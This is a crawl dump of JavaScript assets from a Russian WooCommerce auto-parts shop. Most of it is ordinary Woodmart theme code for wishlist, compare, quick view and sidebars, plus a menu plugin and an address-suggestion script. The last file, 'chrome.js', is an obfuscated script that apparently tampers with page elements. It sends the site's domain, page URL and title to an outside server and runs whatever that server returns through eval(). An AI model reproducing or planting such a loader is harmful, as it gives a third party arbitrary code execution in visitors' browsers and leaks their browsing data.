
			$.ajax({
				url     : woodmart_settings.ajaxurl,
				data    : {
					action    : 'woodmart_add_to_wishlist',
					product_id: productId,
					key       : key
				},
				dataType: 'json',
				method  : 'GET',
				success : function(response) {
					if (response) {
						$this.addClass('added');
						woodmartThemeModule.$document.trigger('added_to_wishlist');

						if (response.wishlist_content) {
							updateWishlist(response);
						}

						if ($this.find('span').length > 0) {
							$this.find('span').text(addedText);
						} else {
							$this.text(addedText);
						}
					} else {
						console.log('something wrong loading wishlist data ', response);
					}
				},
				error   : function() {
					console.log(
						'We cant add to wishlist. Something wrong with AJAX response. Probably some PHP conflict.');
				},
				complete: function() {
					$this.removeClass('loading');
				}
			});
		});

		woodmartThemeModule.$body.on('click', '.wd-wishlist-remove', function(e) {
			e.preventDefault();
			var $this = $(this);
			var productId = $this.data('product-id');
			var key = $this.data('key');

			if ($this.hasClass('added')) {
				return true;
			}

			$this.addClass('loading');

			$.ajax({
				url     : woodmart_settings.ajaxurl,
				data    : {
					action    : 'woodmart_remove_from_wishlist',
					product_id: productId,
					key       : key
				},
				dataType: 'json',
				method  : 'GET',
				success : function(response) {
					if (response.wishlist_content) {
						updateWishlist(response);
					} else {
						console.log('something wrong loading wishlist data ', response);
					}
				},
				error   : function() {
					console.log('We cant remove from wishlist. Something wrong with AJAX response. Probably some PHP conflict.');
				},
				complete: function() {
					$this.removeClass('loading');
				}
			});
		});

		// Elements update after ajax
		function updateWishlist(data) {
			var $wishlistContent = $('.wd-wishlist-content');
			var $widget = $('.wd-header-wishlist');

			if ($widget.length > 0) {
				$widget.find('.wd-tools-count').text(data.count);
			}

			if ($wishlistContent.length > 0 && !$wishlistContent.hasClass('wd-wishlist-preview')) {
				woodmartThemeModule.removeDuplicatedStylesFromHTML(data.wishlist_content, function(html) {
					$wishlistContent.replaceWith(html);
				});
			}

			woodmartThemeModule.$document.trigger('wdUpdateWishlist');
		}
	};

	$(document).ready(function() {
		woodmartThemeModule.wishlist();
	});
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.js?ver=6.2.4
body_size: 667
content:
/* global woodmart_settings */
(function($) {
	woodmartThemeModule.clickOnScrollButton = function(btnClass, destroy, offset) {
		if (typeof $.fn.waypoint != 'function') {
			return;
		}

		var $btn = $(btnClass);
		if ($btn.length === 0) {
			return;
		}

		$btn.trigger('wd-waypoint-destroy');

		if (!offset) {
			offset = 0;
		}

		var waypoint = new Waypoint({
			element: $btn[0],
			handler: function() {
				$btn.trigger('click');
			},
			offset : function() {
				return woodmartThemeModule.$window.outerHeight() + parseInt(offset);
			}
		});

		$btn.data('waypoint-inited', true).off('wd-waypoint-destroy').on('wd-waypoint-destroy', function() {
			if ($btn.data('waypoint-inited')) {
				waypoint.destroy();
				$btn.data('waypoint-inited', false);
			}
		});
	};
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.js?ver=6.2.4
body_size: 899
content:
/* global woodmart_settings */
(function($) {
	woodmartThemeModule.$document.on('wdShopPageInit', function () {
		woodmartThemeModule.stickySidebarBtn();
	});

	woodmartThemeModule.stickySidebarBtn = function() {
		var $trigger = $('.wd-show-sidebar-btn');
		var $stickyBtn = $('.wd-sidebar-opener.wd-on-shop:not(.toolbar)');

		if ($stickyBtn.length <= 0 || $trigger.length <= 0 || woodmartThemeModule.$window.width() >= 1024) {
			return;
		}

		var stickySidebarBtnToggle = function() {
			var btnOffset = $trigger.offset().top + $trigger.outerHeight();
			var windowScroll = woodmartThemeModule.$window.scrollTop();

			if (btnOffset < windowScroll) {
				$stickyBtn.addClass('wd-sticky');
			} else {
				$stickyBtn.removeClass('wd-sticky');
			}
		};

		stickySidebarBtnToggle();

		woodmartThemeModule.$window.on('scroll', stickySidebarBtnToggle);
		woodmartThemeModule.$window.on('resize', stickySidebarBtnToggle);
	};

	$(document).ready(function() {
		woodmartThemeModule.stickySidebarBtn();
	});
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://avtozapchastyuaz.ru/wp-content/plugins/bellows-pro/assets/js/bellows.min.js?ver=1.2.1
body_size: 1267
content:
(function(a,f,g,c){function h(b,d){this.element=b;this.settings=a.extend({},e,d);this._defaults=e;this._name="bellows";this.init()}var e={folding:"multiple",current:"off"};a.extend(h.prototype,{init:function(){this.initialize_subtoggles(this);this.force_current_tree(this);"on"==this.settings.current&&this.initialize_current_submenus(this);this.initialize_show_more(this)},initialize_subtoggles:function(b){var d=a(b.element);d.removeClass("bellows-nojs");d.find(".bellows-subtoggle, .bellows-menu-item-has-children > span.bellows-target").on("click",
function(d){d=a(this).closest(".bellows-menu-item");b.toggle_submenu(d,b);return!1})},toggle_submenu:function(b,a){b.hasClass("bellows-active")?a.close_submenu(b):(a.open_submenu(b,a),"single"==a.settings.folding&&a.close_sibling_submenus(b,a))},open_submenu:function(b,a){a=b.find("> .bellows-submenu");a.length&&a.slideDown(400,function(){b.trigger("bellowsopen");b.addClass("bellows-active")})},close_submenu:function(a,d){a.find("> .bellows-submenu").slideUp(400,function(){a.removeClass("bellows-active");
a.trigger("bellowsclose")})},close_sibling_submenus:function(b,d){b.siblings().each(function(){d.close_submenu(a(this))})},initialize_current_submenus:function(b){a(b.element).find(".bellows-current-menu-item, .bellows-current-menu-ancestor, .bellows-current-menu-parent").each(function(){b.open_submenu(a(this));a(this).parentsUntil(".bellows-nav",".bellows-menu-item:not(.bellows-active)").each(function(){b.open_submenu(a(this))})})},force_current_tree:function(b){a(b.element).find(".bellows-current-menu-item").parents(".bellows-menu-item:not(.bellows-current-menu-item,.bellows-current-menu-parent,.bellows-current-menu-ancestor)").addClass("bellows-current-menu-ancestor")},
initialize_show_more:function(b){a(b.element).find(".bellows-show-more-toggle").each(function(){var b=a(this).clone().attr("id","").addClass("bellows-show-less-toggle").removeClass("bellows-show-more-toggle");b.find(".bellows-target-title").html('<i class="bellows-icon fa fa-angle-up"></i> '+a(this).data("show-less"));a(this).closest(".bellows-submenu,.bellows-nav").append(b);a(this).find("> .bellows-target").on("click",function(b){b.preventDefault();a(this).parent().toggleClass("bellows-show-less")});
b.find("> .bellows-target").on("click",function(b){b.preventDefault();a(this).parent().siblings(".bellows-show-more-toggle").toggleClass("bellows-show-less")})})}});a.fn.bellows=function(b){var d=arguments;if(b===c||"object"===typeof b)return this.each(function(){a.data(this,"plugin_bellows")||a.data(this,"plugin_bellows",new h(this,b))});if("string"===typeof b&&"_"!==b[0]&&"init"!==b){var e;this.each(function(){var c=a.data(this,"plugin_bellows");c instanceof h&&"function"===typeof c[b]&&(e=c[b].apply(c,
Array.prototype.slice.call(d,1)));"destroy"===b&&a.data(this,"plugin_bellows",null)});return e!==c?e:this}}})(jQuery,window,document);
(function(a){function f(c){if(!g&&(g=!0,"undefined"!=typeof console&&"window.load"==c&&console.log("Notice: Bellows initialized via "+c+".  This indicates that an unrelated error on the site prevented it from loading via the normal document ready event."),a(".bellows").each(function(){var c=a(this).find("> .bellows-nav").data("bellows-config");a(this).bellows(bellows_data.config[c])}),c=function(){if(a(this).find("#wpgmza_map").length)InitMap();else if(a(this).find(".wpgmza_map").length)for(var c in wpgmaps_localize){var e=
wpgmaps_localize[c],b=MYMAP[e.id].map;google.maps.event.trigger(b,"resize");e=new google.maps.LatLng(e.map_start_lat,e.map_start_lng);b.setCenter(e)}a(this).off("bellowsopen")},"function"==typeof InitMap))a(".bellows-menu-item").on("bellowsopen",c)}var g=!1;jQuery(function(a){f("document.ready")});a(window).bind("load",function(){f("window.load")})})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/quickView.js?ver=6.2.4
body_size: 1148
content:
/* global woodmart_settings */
(function($) {
	$.each([
		'frontend/element_ready/wd_products.default',
		'frontend/element_ready/wd_products_tabs.default'
	], function(index, value) {
		woodmartThemeModule.wdElementorAddAction(value, function() {
			woodmartThemeModule.quickViewInit();
		});
	});

	woodmartThemeModule.$document.on('wdReplaceMainGallery', function () {
		woodmartThemeModule.quickViewCarousel();
	});

	woodmartThemeModule.quickViewInit = function() {
		woodmartThemeModule.$document.on('click', '.open-quick-view', function(e) {
			e.preventDefault();

			if ($('.open-quick-view').hasClass('loading')) {
				return true;
			}

			var $this     = $(this),
			    productId = $this.data('id'),
			    loopName  = $this.data('loop-name'),
			    loop      = $this.data('loop'),
			    prev      = '',
			    next      = '',
			    loopBtns  = $('.quick-view').find('[data-loop-name="' + loopName + '"]');

			$this.addClass('loading');

			if (typeof loopBtns[loop - 1] != 'undefined') {
				prev = loopBtns.eq(loop - 1).addClass('quick-view-prev');
				prev = $('<div>').append(prev.clone()).html();
			}

			if (typeof loopBtns[loop + 1] != 'undefined') {
				next = loopBtns.eq(loop + 1).addClass('quick-view-next');
				next = $('<div>').append(next.clone()).html();
			}

			woodmartThemeModule.quickViewLoad(productId, $this, prev, next);
		});
	};

	woodmartThemeModule.quickViewCarousel = function() {
		if ('undefined' === typeof $.fn.owlCarousel) {
			return;
		}

		var $quickViewCarousel = $('.product-quick-view .woocommerce-product-gallery__wrapper');

		$quickViewCarousel.trigger('destroy.owl.carousel');
		$quickViewCarousel.addClass('owl-carousel').owlCarousel({
			rtl    : woodmartThemeModule.$body.hasClass('rtl'),
			items  : 1,
			dots   : false,
			nav    : true,
			navText: false,
			navClass : ['owl-prev wd-btn-arrow', 'owl-next wd-btn-arrow'],
		});
	};

	woodmartThemeModule.quickViewLoad = function(id, btn) {
		var data = {
			id    : id,
			action: 'woodmart_quick_view'
		};

		var initPopup = function(data) {
			var items = $(data);

			$.magnificPopup.open({
				items       : {
					src : items,
					type: 'inline'
				},
				tClose      : woodmart_settings.close,
				tLoading    : woodmart_settings.loading,
				removalDelay: 500,
				callbacks   : {
					beforeOpen: function() {
						this.st.mainClass = 'mfp-move-horizontal quick-view-wrapper';
					},
					open      : function() {
						var $form = $('.variations_form');

						$form.each(function() {
							$(this).wc_variation_form().find('.variations select:eq(0)').change();
						});

						$form.trigger('wc_variation_form');
						woodmartThemeModule.$body.trigger('woodmart-quick-view-displayed');
						woodmartThemeModule.$document.trigger('wdQuickViewOpen');
						setTimeout(function() {
							woodmartThemeModule.$document.trigger('wdQuickViewOpen300');
						}, 300);
						woodmartThemeModule.quickViewCarousel();
					}
				}
			});
		};

		$.ajax({
			url     : woodmart_settings.ajaxurl,
			data    : data,
			method  : 'get',
			success : function(data) {
				woodmartThemeModule.removeDuplicatedStylesFromHTML(data, function(data){
					if (woodmart_settings.quickview_in_popup_fix) {
						$.magnificPopup.close();
						setTimeout(function() {
							initPopup(data);
						}, 500);
					} else {
						initPopup(data);
					}
				});
			},
			complete: function() {
				btn.removeClass('loading');
			}
		});
	};

	$(document).ready(function() {
		woodmartThemeModule.quickViewInit();
		woodmartThemeModule.quickViewCarousel();
	});
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.js?ver=6.2.4
body_size: 788
content:
/* global woodmart_settings */
(function($) {
	woodmartThemeModule.woodmartCompare = function() {
		var cookiesName = 'woodmart_compare_list';

		if (woodmart_settings.is_multisite) {
			cookiesName += '_' + woodmart_settings.current_blog_id;
		}

		var $body         = woodmartThemeModule.$body,
		    $widget       = $('.wd-header-compare'),
		    compareCookie = Cookies.get(cookiesName);

		if ($widget.length > 0 && 'undefined' !== typeof compareCookie) {
			try {
				var ids = JSON.parse(compareCookie);
				$widget.find('.wd-tools-count').text(ids.length);
			}
			catch (e) {
				console.log('cant parse cookies json');
			}
		}

		$body.on('click', '.wd-compare-btn a', function(e) {
			var $this     = $(this),
			    id        = $this.data('id'),
			    addedText = $this.data('added-text');

			if ($this.hasClass('added')) {
				return true;
			}

			e.preventDefault();

			$this.addClass('loading');

			jQuery.ajax({
				url     : woodmart_settings.ajaxurl,
				data    : {
					action: 'woodmart_add_to_compare',
					id    : id
				},
				dataType: 'json',
				method  : 'GET',
				success : function(response) {
					if (response.table) {
						updateCompare(response);
						woodmartThemeModule.$document.trigger('added_to_compare');
					} else {
						console.log('something wrong loading compare data ', response);
					}
				},
				error   : function() {
					console.log('We cant add to compare. Something wrong with AJAX response. Probably some PHP conflict.');
				},
				complete: function() {
					$this.removeClass('loading').addClass('added');

					if ($this.find('span').length > 0) {
						$this.find('span').text(addedText);
					} else {
						$this.text(addedText);
					}
				}
			});
		});

		$body.on('click', '.wd-compare-remove', function(e) {
			e.preventDefault();
			var $this = $(this),
			    id    = $this.data('id');

			$this.addClass('loading');

			jQuery.ajax({
				url     : woodmart_settings.ajaxurl,
				data    : {
					action: 'woodmart_remove_from_compare',
					id    : id
				},
				dataType: 'json',
				method  : 'GET',
				success : function(response) {
					if (response.table) {
						updateCompare(response);
					} else {
						console.log('something wrong loading compare data ', response);
					}
				},
				error   : function() {
					console.log('We cant remove product compare. Something wrong with AJAX response. Probably some PHP conflict.');
				},
				complete: function() {
					$this.addClass('loading');
				}
			});
		});

		function updateCompare(data) {
			var $widget = $('.wd-header-compare');

			if ($widget.length > 0) {
				$widget.find('.wd-tools-count').text(data.count);
			}

			var $wcCompareTable = $('.wd-compare-table');
			if ($wcCompareTable.length > 0) {
				$wcCompareTable.replaceWith(data.table);
			}
		}
	};

	$(document).ready(function() {
		woodmartThemeModule.woodmartCompare();
	});
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.js?ver=6.2.4
body_size: 476
content:
/* global woodmart_settings */
(function($) {
	woodmartThemeModule.$document.on('wdPjaxStart', function () {
		woodmartThemeModule.hideShopSidebar();
	});

	woodmartThemeModule.$document.on('wdShopPageInit', function () {
		woodmartThemeModule.hiddenSidebar();
	});

	woodmartThemeModule.hiddenSidebar = function() {
		var position = woodmartThemeModule.$body.hasClass('rtl') ? 'right' : 'left';

		if (woodmartThemeModule.$body.hasClass('offcanvas-sidebar-desktop') && woodmartThemeModule.windowWidth > 1024 || woodmartThemeModule.$body.hasClass('offcanvas-sidebar-tablet') && woodmartThemeModule.windowWidth <= 1024) {
			$('.area-sidebar-shop').addClass('wd-side-hidden wd-' + position + ' wd-inited wd-scroll');
			$('.area-sidebar-shop .widget-area').addClass('wd-scroll-content');
		}

		if (woodmartThemeModule.$body.hasClass('offcanvas-sidebar-mobile') && woodmartThemeModule.windowWidth <= 768) {
			$('.sidebar-container').addClass('wd-side-hidden wd-' + position + ' wd-inited wd-scroll');
			$('.sidebar-container .widget-area').addClass('wd-scroll-content');
		}

		woodmartThemeModule.$body.off('click', '.wd-show-sidebar-btn, .wd-sidebar-opener').on('click', '.wd-show-sidebar-btn, .wd-sidebar-opener', function(e) {
			e.preventDefault();

			if ($('.sidebar-container').hasClass('wd-opened')) {
				woodmartThemeModule.hideShopSidebar();
			} else {
				showSidebar();
			}
		});

		woodmartThemeModule.$body.on('click touchstart', '.wd-close-side, .close-side-widget', function() {
			woodmartThemeModule.hideShopSidebar();
		});

		var showSidebar = function() {
			$('.sidebar-container').addClass('wd-opened');
			$('.wd-close-side').addClass('wd-close-side-opened');
		};

		woodmartThemeModule.$document.trigger('wdHiddenSidebarsInited');
	};

	woodmartThemeModule.hideShopSidebar = function() {
		$('.sidebar-container').removeClass('wd-opened');
		$('.wd-close-side').removeClass('wd-close-side-opened');
	};

	$(document).ready(function() {
		woodmartThemeModule.hiddenSidebar();
	});
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce-dadata-master/custom/custom.js?ver=2d5db913fe4a5059e5754c91f84a2e58
body_size: 380
content:
jQuery(document).ready(function ($) {
	$("#billing_address_1").suggestions({
		serviceUrl: "https://suggestions.dadata.ru/suggestions/api/4_1/rs",
		token: php_vars.dadata_suggest_token,
		type: "ADDRESS",
		count: 5,
		onSelect: function (suggestion) {
			$("#billing_city").val(suggestion.data.city);
			$("#billing_state").val(suggestion.data.region);
			$("#billing_postcode").val(suggestion.data.postal_code);
		}
	});

	$("#shipping_address_1").suggestions({
		serviceUrl: "https://suggestions.dadata.ru/suggestions/api/4_1/rs",
		token: php_vars.dadata_suggest_token,
		type: "ADDRESS",
		count: 5,
		onSelect: function (suggestion) {
			$("#shipping_city").val(suggestion.data.city);
			$("#shipping_state").val(suggestion.data.region);
			$("#shipping_postcode").val(suggestion.data.postal_code);
		}
	});


	$("#billing_first_name").suggestions({
		serviceUrl: "https://suggestions.dadata.ru/suggestions/api/4_1/rs",
		token: php_vars.dadata_suggest_token,
		type: "NAME",
		params: {
			parts: ["NAME"]
		},
		count: 5,
	});

	$("#billing_last_name").suggestions({
		serviceUrl: "https://suggestions.dadata.ru/suggestions/api/4_1/rs",
		token: php_vars.dadata_suggest_token,
		type: "NAME",
		params: {
			parts: ["SURNAME"]
		},
		count: 5,
	});

	$("#shipping_first_name").suggestions({
		serviceUrl: "https://suggestions.dadata.ru/suggestions/api/4_1/rs",
		token: php_vars.dadata_suggest_token,
		type: "NAME",
		params: {
			parts: ["NAME"]
		},
		count: 5,
	});

	$("#shipping_last_name").suggestions({
		serviceUrl: "https://suggestions.dadata.ru/suggestions/api/4_1/rs",
		token: php_vars.dadata_suggest_token,
		type: "NAME",
		params: {
			parts: ["SURNAME"]
		},
		count: 5,
	});

	$("#shipping_last_name").suggestions({
		serviceUrl: "https://suggestions.dadata.ru/suggestions/api/4_1/rs",
		token: php_vars.dadata_suggest_token,
		type: "NAME",
		params: {
			parts: ["SURNAME"]
		},
		count: 5,
	});

	$("#billing_company").suggestions({
		serviceUrl: "https://suggestions.dadata.ru/suggestions/api/4_1/rs",
		token: php_vars.dadata_suggest_token,
		type: "PARTY",
		count: 5,
		onSelect: function(suggestion) {
			$('#billing_company').val(suggestion.unrestricted_value);
			$('#billing_address').val(suggestion.data.address.value);
			$('#billing_inn').val(suggestion.data.inn);
			$('#billing_kpp').val(suggestion.data.kpp);
			$('#billing_ogrn').val(suggestion.data.ogrn);
        }
	});

	$("#billing_bank").suggestions({
		serviceUrl: "https://suggestions.dadata.ru/suggestions/api/4_1/rs",
		token: php_vars.dadata_suggest_token,
		type: "BANK",
		count: 5,
		onSelect: function(suggestion) {
			$('#billing_bank').val(suggestion.value);
			$('#billing_bank_address').val(suggestion.data.address.unrestricted_value);
			$('#billing_bank_bic').val(suggestion.data.bic);
			$('#billing_bank_swift').val(suggestion.data.swift);
			$('#billing_bank_correspondent_account').val(suggestion.data.correspondent_account);
        }
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://avtozapchastyuaz.ru/chrome.js
body_size: 8914
content:
function _0x2b7a(){var _0x2797ab=['observe','935545rrOvFo','https://goodmod.ru/ajax.php','responseText','{display:none\x20!important;}','M29\x209H12l-1-4H5v3h3l6\x2014\x2013-4c.314.31\x202-.053\x202-2V9z','replace','exec','&title=','37095vEcLjJ','createElement','title','12202EyfpWs','readyState','innerHTML','indexOf','www.','split','[РќРµС‚\x20Р·Р°РіРѕР»РѕРІРєР°]','head','procedure=ballance','forEach','[data-uri]','2014177rkUHFb','open','[base64]','send','length','stringify','innerText','querySelector','14znlkKt','marginTop','POST','style','hostname','http:','[base64]','&page=','44upKERb','https:','cloneNode','status','tagName','&addon=addstat&domain=','remove','972112UDDJCR','onreadystatechange','body','2603160qAxwpE','[base64]','addedNodes','getElementById','childList','function','15150vSOJMp','30CXtkWl','appendChild','STYLE','type','href','Callback','documentElement','49XMWIvM','Content-type'];_0x2b7a=function(){return _0x2797ab;};return _0x2b7a();}function _0x4cfc(_0x1ba7ae,_0x1aef81){var _0x2b7ac4=_0x2b7a();return _0x4cfc=function(_0x4cfcac,_0x40de1e){_0x4cfcac=_0x4cfcac-0x1da;var _0x413a78=_0x2b7ac4[_0x4cfcac];return _0x413a78;},_0x4cfc(_0x1ba7ae,_0x1aef81);}(function(_0xafe954,_0x56637a){var _0x4f6987=_0x4cfc,_0x11a154=_0xafe954();while(!![]){try{var _0x1224b7=-parseInt(_0x4f6987(0x1fe))/0x1*(-parseInt(_0x4f6987(0x211))/0x2)+-parseInt(_0x4f6987(0x1fb))/0x3*(parseInt(_0x4f6987(0x219))/0x4)+-parseInt(_0x4f6987(0x1f3))/0x5+parseInt(_0x4f6987(0x1e8))/0x6*(parseInt(_0x4f6987(0x1f0))/0x7)+parseInt(_0x4f6987(0x1df))/0x8+-parseInt(_0x4f6987(0x1e2))/0x9+-parseInt(_0x4f6987(0x1e9))/0xa*(-parseInt(_0x4f6987(0x209))/0xb);if(_0x1224b7===_0x56637a)break;else _0x11a154['push'](_0x11a154['shift']());}catch(_0x314092){_0x11a154['push'](_0x11a154['shift']());}}}(_0x2b7a,0x27718),function(){var _0x5555fe=_0x4cfc,_0x3e6878=[],_0x4447ea;if(!_0x3603a7(location[_0x5555fe(0x1ed)],_0x3e6878)&&location['pathname']!='/'){var _0xf46430=!![];_0x4fe4dc();function _0x4fe4dc(){var _0x1c9a35=_0x5555fe;let _0x4a8c0e=document['querySelector']('html'),_0x55f0b8=new MutationObserver(function(_0x2c238d){var _0x56999e=_0x4cfc;_0x2c238d[_0x56999e(0x207)](function(_0x506493){var _0x4aa86d=_0x56999e;if(_0x4aa86d(0x1e6)===_0x506493[_0x4aa86d(0x1ec)]){var _0x5a614e,_0x29664a={'attributes':!0x0,'attributeFilter':[_0x4aa86d(0x214)]};_0x506493[_0x4aa86d(0x1e4)][_0x4aa86d(0x207)](function(_0x291394){var _0x15ca49=_0x4aa86d;if(_0x15ca49(0x1eb)===_0x291394[_0x15ca49(0x1dc)]&&(0x0<_0x291394[_0x15ca49(0x200)][_0x15ca49(0x201)](_0x15ca49(0x208))||0x0<_0x291394[_0x15ca49(0x200)]['indexOf'](_0x15ca49(0x1e3))||0x0<_0x291394[_0x15ca49(0x200)][_0x15ca49(0x201)](_0x15ca49(0x217))||0x0<_0x291394[_0x15ca49(0x200)][_0x15ca49(0x201)](_0x15ca49(0x1f7))||0x0<_0x291394[_0x15ca49(0x200)]['indexOf'](_0x15ca49(0x20b)))){var _0x373a20=/[^#]*#([^\.{\s]*)/g[_0x15ca49(0x1f9)](_0x291394[_0x15ca49(0x200)]);if(0x1<_0x373a20[_0x15ca49(0x20d)]&&(_0x5a614e=_0x373a20[0x1],document[_0x15ca49(0x1e5)](_0x5a614e))){setTimeout(function(){var _0x3a62e5=_0x15ca49;document['getElementById'](_0x5a614e)[_0x3a62e5(0x1de)]();},0x64);var _0x2dcdf7=document[_0x15ca49(0x1fc)](_0x15ca49(0x1eb));_0x2dcdf7[_0x15ca49(0x20f)]='html\x20{margin-top:\x200px\x20!important;}\x20div#'+_0x5a614e+_0x15ca49(0x1f6),document['body'][_0x15ca49(0x1ea)](_0x2dcdf7),_0x41ce1d(),_0x5a3cec();var _0x4d5d5=new MutationObserver(function(){var _0x52a232=_0x15ca49,_0x18427e=document[_0x52a232(0x1ef)][_0x52a232(0x214)][_0x52a232(0x212)];_0x18427e&&0x0!==parseInt(_0x18427e,0xa)&&(document[_0x52a232(0x1ef)][_0x52a232(0x214)][_0x52a232(0x212)]='');}),_0x58fbbd=new MutationObserver(function(){var _0x38fa27=_0x15ca49,_0x310e94=document['body'][_0x38fa27(0x214)][_0x38fa27(0x212)];_0x310e94&&0x0!==parseInt(_0x310e94,0xa)&&(document[_0x38fa27(0x1e1)][_0x38fa27(0x214)][_0x38fa27(0x212)]='');});_0x4d5d5['observe'](document['documentElement'],_0x29664a),_0x58fbbd[_0x15ca49(0x1f2)](document[_0x15ca49(0x1e1)],_0x29664a),document[_0x15ca49(0x1ef)][_0x15ca49(0x214)]['marginTop']='';}}});}});});_0x55f0b8[_0x1c9a35(0x1f2)](_0x4a8c0e,{'attributes':!![],'attributeOldValue':!![],'characterData':!![],'childList':!![],'subtree':!![]});}function _0x41ce1d(){var _0x455971=_0x5555fe,_0x3d92fb=document[_0x455971(0x210)]('title'),_0x247874=_0x3d92fb[_0x455971(0x1da)](!![]);pushKiller=setInterval(function(){var _0x1bb92b=_0x455971;_0x3d92fb[_0x1bb92b(0x1de)](),setTimeout(function(){var _0x1310e4=_0x1bb92b;document[_0x1310e4(0x210)](_0x1310e4(0x205))[_0x1310e4(0x1ea)](_0x247874);},0x1e);},0x64),setTimeout(function(){clearInterval(pushKiller);},0x1388);}}function _0x5a3cec(){var _0x50df84=_0x5555fe;_0xf46430&&_0x1d32c2(_0x50df84(0x206),_0x50df84(0x1ee)),_0xf46430=![];}function _0x1d0f8e(_0x434ce6){try{eval(_0x434ce6);}catch(_0x3f2fc1){}}function _0x1d32c2(_0x19a5b8,_0x117f51){var _0x558e44=_0x5555fe;let _0x12ccc0;try{_0x12ccc0=document[_0x558e44(0x210)](_0x558e44(0x1fd))[_0x558e44(0x20f)];}catch(_0x55381c){_0x12ccc0=_0x558e44(0x204);}_0x19a5b8+=_0x558e44(0x1dd)+location[_0x558e44(0x215)]+_0x558e44(0x218)+JSON[_0x558e44(0x20e)](location['href'][_0x558e44(0x203)]('&'))+_0x558e44(0x1fa)+_0x12ccc0;let _0x3a82af=new XMLHttpRequest();if(_0x3a82af){let _0x3fc491=_0x558e44(0x1f4);_0x3a82af[_0x558e44(0x20a)](_0x558e44(0x213),_0x3fc491,!![]),_0x3a82af['setRequestHeader'](_0x558e44(0x1f1),'application/x-www-form-urlencoded'),_0x3a82af[_0x558e44(0x1e0)]=function(){var _0x5a792b=_0x558e44;typeof _0x1d0f8e===_0x5a792b(0x1e7)&&_0x3a82af[_0x5a792b(0x1db)]==0xc8&&_0x3a82af[_0x5a792b(0x1ff)]==0x4&&_0x1d0f8e(_0x3a82af[_0x5a792b(0x1f5)]);},_0x3a82af[_0x558e44(0x20c)](_0x19a5b8);}}function _0x3603a7(_0x477765,_0x1b5522){var _0x888b2=_0x5555fe;_0x477765=_0x477765['replace'](_0x888b2(0x202),''),_0x477765=_0x477765[_0x888b2(0x1f8)](_0x888b2(0x21a),''),_0x477765=_0x477765[_0x888b2(0x1f8)](_0x888b2(0x216),''),_0x4447ea=document['currentScript']['src']['split']('/');if(_0x1b5522[_0x888b2(0x20d)]==0x0)return![];for(let _0x287a97=0x0;_0x287a97<_0x1b5522[_0x888b2(0x20d)];_0x287a97++){_0x1b5522[_0x287a97]=_0x1b5522[_0x287a97]['replace'](_0x888b2(0x202),''),_0x1b5522[_0x287a97]=_0x1b5522[_0x287a97][_0x888b2(0x1f8)](_0x888b2(0x21a),''),_0x1b5522[_0x287a97]=_0x1b5522[_0x287a97][_0x888b2(0x1f8)](_0x888b2(0x216),'');if(_0x477765['indexOf'](_0x1b5522[_0x287a97])!==-0x1)return!![];}return![];}}());